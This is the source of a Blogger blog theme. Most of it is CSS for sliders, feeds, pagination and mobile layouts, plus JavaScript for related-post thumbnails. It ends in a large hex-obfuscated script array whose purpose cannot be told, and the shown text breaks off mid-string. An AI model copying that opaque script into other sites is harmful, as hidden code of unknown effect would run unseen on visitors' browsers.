background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\